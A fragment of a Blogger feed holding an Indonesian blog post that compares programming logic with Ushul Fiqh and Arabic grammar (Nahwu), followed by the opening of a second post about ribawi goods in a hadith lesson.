Computer.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EBertahun-tahun kemudian, saya akhirnya punya pengalaman berinteraksi dengan berbagai macam bahasa pemrograman seperti Basic, Pascal, Assembly, yang saya gunakan untuk memahami pembuatan game dua dimensi bertipe \u003Ci\u003Eair fighter shooter\u003C\/i\u003E atau cara menyimpan beberapa baris kode yang bisa menyalin dirinya sendiri ke dalam RAM yang dikenal dengan istilah virus komputer.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELalu saat diberi kesempatan belajar membuat website, bertambahlah pengalaman saya berinteraksi dengan berbagai bahasa pemrograman lain yang berorientasi\u0026nbsp;\u003Ci\u003Eclient server\u003C\/i\u003E seperti JavaScript, VBScript, CGI, ColdFusion, ActiveScript dan PHP yang terkadang iseng-iseng saya gunakan untuk membuat \u003Ci\u003EEmail Spammer\u003C\/i\u003E atau \u003Ci\u003ESMS Bomber\u003C\/i\u003E. Haha...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EDan pada\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003Eakhirnya dalam pemrograman komputer ini saya menemukan hal yang sama dan terulang-ulang terus dalam ribuan baris kode yang pernah saya tulis yaitu \u003C\/span\u003E\u003Ci style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003Elogic.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELogic atau logika pemrograman ini banyak diimplementasikan dalam \u003Ci\u003Ealgoritma\u003C\/i\u003E dan \u003Ci\u003Eflowchart\u003C\/i\u003E saat merencanakan sebuah program atau merancang sebuah software.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELogika ini sangatlah kaku. Dikenal dalam dunia pemrograman komputer dengan istilah \u003Ci\u003E\"If.. Then.. Else\"\u003C\/i\u003E atau \u003Ci\u003E\"Do.. While\"\u003C\/i\u003E atau \u003Ci\u003E\"While.. Loop\"\u003C\/i\u003E atau \u003Ci\u003E\"Select.. Case\"\u003C\/i\u003E\u0026nbsp;atau istilah-istilah lainnya yang serupa.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ETujuannya tidak lain untuk memetakan \u003Ci\u003Einput\u003C\/i\u003E\u0026nbsp;pengguna lalu menentukan tindakan\u0026nbsp; pengolahan sesuai \u003Ci\u003Einput\u003C\/i\u003E tersebut sehingga menghasilkan \u003Ci\u003Eoutput\u003C\/i\u003E\u0026nbsp;yang seharusnya, yang sebenarnya sama dengan yang dilakukan ulama dalam ilmu Ushul Fiqh.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EPara ulama memetakan fakta-fakta bahasa lalu diklasifikasi menjadi berbagai macam pokok seperti \u003Ci\u003EAl-Amr\u003C\/i\u003E, \u003Ci\u003EAn-Nahy\u003C\/i\u003E, \u003Ci\u003EAl-'Aam\u003C\/i\u003E, \u003Ci\u003EAl-Khaash\u003C\/i\u003E, \u003Ci\u003EAl-Muthlaq\u003C\/i\u003E, \u003Ci\u003EAl-Muqayyad \u003C\/i\u003Edan lain sebagainya, lalu menetapkan tindakan saat ditemukan pokok-pokok tersebut dalam nash dengan membuat kaidah-kaidah terkait yang akan menghasilkan kesimpulan hukum.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EProses ini tak jauh beda dengan \u003Ci\u003Einput\u003C\/i\u003E, \u003Ci\u003Eprocess\u003C\/i\u003E lalu \u003Ci\u003Eoutput\u003C\/i\u003E\u0026nbsp;dalam dunia pemrograman. Dalam hal ini \u003Ci\u003EAl-Amr\u003C\/i\u003E misalnya sebagai \u003Ci\u003Einput\u003C\/i\u003E, lalu kaidah sebagai \u003Ci\u003Eprocess\u003C\/i\u003E, lalu kesimpulan hukum sebagai \u003Ci\u003Eoutput\u003C\/i\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ENah, sama kan?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EKarena logika pemrograman komputer sering terbetik di benak saya yang terkadang sampai pada tingkatan termanifestasi dalam mimpi (\u003Ci\u003EHahaha... Agak lebay\u003C\/i\u003E), maka tak heran saat bertemu dengan kaidah-kaidah Ushul Fiqh, menjadi mudah saja mengenali\u0026nbsp;\u003Ci\u003Einput-process-output\u003C\/i\u003E\u0026nbsp;dari ilmu ulama ini.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESaya mohon izin kepada anda para pembaca untuk boleh menjuluki pencapaian kesadaran dalam dunia pemrograman ini dengan istilah \u003Ci\u003EFalsafah Pemrograman\u003C\/i\u003E yang saya melihatnya sama dengan \u003Ci\u003EFalsafah Ushul Fiqh.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EItulah alasan mengapa saya memberi judul tulisan ini dengan julukan jenaka tersebut.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ETapi serius lho, ada yang menganggapnya menjadi falsafah beneran seperti\u0026nbsp;\u003Ca href=\"https:\/\/www.freecodecamp.org\/news\/the-philosophy-of-programming-e901bd37363a\/\"\u003Etulisan paman Chen\u003C\/a\u003E\u0026nbsp;ini.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESetelah bicara tentang Falsafah Pemrograman, saya sebut juga istilah Falsafah Nahwu... \u003Ci\u003EWuih\u003C\/i\u003E, Nahwu pun ada falsafahnya?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESebenarnya istilah itu saya sebut sekedar supaya kelihatan jreng dan menarik perhatian. Tahu mengapa?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESebab para santri kalau sudah disebut kata Nahwu, yang dibayangkan adalah kaidah yang harus dihafal, contoh kalimat lalu \u003Ci\u003Ei'rab\u003C\/i\u003E... Huek, langsung muntah pelangi...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ETapi kalau ditambahkan falsafah, maka kesulitan Nahwu ini kok terasa menjadi sirna dan pindah kepada sesuatu yang tingkatnya lebih mulia, lebih intelek, lebih murni, lebih melangit. Persis seperti kata seni yang mampu merubah kata negatif apapun menjadi positif. Tak percaya?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EMencuri adalah kata negatif, yang membuat garis bibir kita datar atau bahkan mungkin melengkung ke bawah\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003Esaat mendengar kata tersebut diucapkan dan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003Emenjadi isyarat tak nyaman\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003Enya hati kita.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ETapi coba tambahkan kata seni pada kata mencuri menjadi: Seni Mencuri... Hmmm, bukankah terasa indah, mempesona dan melangit? Hehehe... Coba juga Seni Korupsi, Seni Perang, Seni Membunuh... Ok Stop, kita k\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003Eembali ke Falsafah Nahwu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EJadi begini ceritanya...\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u0026nbsp;Bangsa Arab yang merupakan\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003Enative speaker\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E untuk bahasa Arab, mempunyai \u003Ci\u003Emanthiq\u003C\/i\u003E atau logika yang khas sesuai dengan rasa bahasa Arab yang tidak sama dengan bahasa lain, apapun bahasa itu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESekedar contoh, lafazh \u003Ci\u003ENahnu\u003C\/i\u003E dalam bahasa Arab yang sering diartikan \u003Ci\u003EKami\u003C\/i\u003E\u0026nbsp;tidak bisa persis sama penggunaannya dalam bahasa lain.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EDalam usaha menterjemah bahasa Arab ke dalam bahasa lain, \u003Ci\u003ENahnu\u003C\/i\u003E yang berbentuk jamak ini dianggap selalu jamak pula secara harfiah, sehingga saat bertemu ayat: \u003Ci\u003EInnaa Nahnu Nazzalnadz Dzikra\u003C\/i\u003E\u0026nbsp;disalah fahami dengan anggapan bahwa Allah itu ada banyak atau Allah itu dibantu malaikat sehingga disebut dengan lafazh\u0026nbsp;\u003Ci\u003ENahnu\u003C\/i\u003E. \u003Ci\u003ENaudzubillahi min dzalik\u003C\/i\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EPadahal dalam konteks tertentu, orang Arab menggunakan \u003Ci\u003ENahnu\u003C\/i\u003E itu dengan makna \u003Ci\u003Eta'zhim\u003C\/i\u003E atau mengagungkan\u0026nbsp; diri sendiri.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ES\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003Eebagai buktinya, pernah salah seorang kawan kuliah kami dikritik pedas oleh dosen pembimbing yang asli Arab gara-gara menulis dalam pengantar skripsinya: \"Kami sebagai penulis\" yang dalam bahasa Indonesia memang terasa sangat\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003Etawadhu'\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E dan super sopan. Tapi lain cerita saat di\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003Eterjemahkan secara harfiah dalam bahasa Arab menjadi: \u003C\/span\u003E\u003Ci style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\"Nahnu kal baahits\", \u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003Eyang membuat dosen berkomentar pedas: \u003Ci\u003E\"Man Anta?\"\u003C\/i\u003E\u0026nbsp;Siapa ente sampai berani pakai lafazh \u003Ci\u003ENahnu\u003C\/i\u003E? Emang ente doktor? profesor? seorang alim yang harus dihormati siapapun?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EDi situ baru saya faham bahwa \u003Ci\u003ENahnu\u003C\/i\u003E dalam Al-Quran tidak selalu bisa diartikan dengan arti \u003Ci\u003Ekami\u003C\/i\u003E secara sungguh-sungguh, tawadhu', super sopan dan resmi seperti bahasa Indonesia. Malah lebih tepat kalau diartikan \u003Ci\u003EAKU\u003C\/i\u003E... dengan huruf kapital semua! Karena lafazh itu menunjukkan keagungan Allah. Sehingga ayat tadi lebih pas diartikan: \"\u003Ci\u003EAKU yang menurunkan Adz-Dzikr\u003C\/i\u003E.\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EBaik, itu baru kulitnya. Sekarang kita bicara tentang falsafahnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EPenutur asli bahasa Arab juga memahami urutan kata-kata dalam kalimat dengan pemahaman yang berbeda. Mereka mendahulukan informasi yang penting dalam berbicara sebelum informasi-informasi yang kurang penting.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESebagai contoh: \u003Ci\u003EMubtada'\u003C\/i\u003E hampir selalu didahulukan sebelum \u003Ci\u003EKhabar\u003C\/i\u003E. \u003Ci\u003EFi'il\u003C\/i\u003E juga selalu didahulukan, lalu diikuti \u003Ci\u003EFa'il\u003C\/i\u003E, baru \u003Ci\u003EMaf'ul bih\u003C\/i\u003E. Kalau kemudian ada \u003Ci\u003EKhabar\u003C\/i\u003E yang didahulukan sebelum \u003Ci\u003EMubtada'\u003C\/i\u003E maka ada kemungkinan karena \u003Ci\u003EMubtada'\u003C\/i\u003E\u0026nbsp;tersebut melemah sehingga tak berhak ada di awal atau bisa jadi karena si pembicara hendak menyampaikan makna berbeda.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EMubtada'\u003C\/i\u003E melemah?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EMakna yang berbeda? Padahal kata-katanya sama tapi beda urutan?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EInilah Falsafah Nahwu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EHanya saja kali ini saya tak berpanjang lebar dalam obrolan masalah Falsafah Nahwu, sebab perlu menyebutkan banyak contoh sebelum kita bisa merasakan hal yang sama lalu tersenyum bersama saat menikmati capaian pemahaman itu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EKalau anda sudah bisa tersenyum saat mempelajari Nahwu, saya rasa anda sudah mencapai Falsafah Nahwu dan sudah terlepas dari kungkungan adzab \u003Ci\u003EI'rab\u003C\/i\u003E itu. Hehehe...\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/5284731527417782451\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2019\/07\/falsafah-pemrograman-dan-falsafah-nahwu.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/5284731527417782451"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/5284731527417782451"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2019\/07\/falsafah-pemrograman-dan-falsafah-nahwu.html","title":"Falsafah Pemrograman dan Falsafah Nahwu"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcCQPSW1BqEsZrfTdGnZBfnbjrVEwSfoj77Lv9XzImGXHG_tTxx193_vn-1OMRs5fKC4FFgGB8iK3OkVj8v1b0yzUl6-oz5DNOd6_WjI_PPBMqxNz5uYtTVy9YWRnEkS6kzjh8heLp1lE\/s72-c\/programming+philosophy.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-3958841900408191935"},"published":{"$t":"2019-04-26T21:14:00.004-07:00"},"updated":{"$t":"2025-01-11T19:24:11.484-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fiqh Klasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fiqih Kontemporer"}],"title":{"type":"text","$t":"Sepenggal Kisah Para Pedagang Pedesaan"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EDalam salah satu pengajian Shahih Al-Bukhari yang saya ampu, sampailah kami pada salah satu hadits muamalah terkait dengan riba fadhl yang menyebutkan beberapa benda \u003Ci\u003Eribawiyyat\u003C\/i\u003E yang banyak didefinisikan oleh para ulama' fiqh dalam kitab-kitab fiqh klasik yang di antaranya adalah emas, perak, kurma, gandum kasar, gandum halus, garam.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EEnam benda ini disebut \u003Ci\u003Eribawiyyat\u003C\/i\u003E karena berpotensi menjadi magnet riba bila ditransaksikan dengan cara yang salah. Maka sebagai panduan, Rasulullah Shallallahu Alaihi Wasallam menunjukkan adanya dua jenis akad \u003Ci\u003Emubaadalah\u003C\/i\u003E (tukar menukar) antara benda-benda ini yaitu tukar-menukar sesama jenis (emas dengan emas, perak dengan perak, dlsb) dan tukar-menukar berbeda jenis (semisal emas dengan perak, kurma dengan gandum, dlsb).\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDcBBCC3MFjEQhv9gcj0tgIjYoonIu5enEErOCN4Ub-3pzzPkLZDiCCAeoykF7efDYT6gPwPxdMAdNBUR52UYk2L2fMQcxv-nWwjgoBDdPa3nBvVAalm14PJJgmrMg1bf8aD7LzWbUU5c\/s1600\/beras.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" data-original-height=\"1063\" data-original-width=\"1600\" height=\"212\" 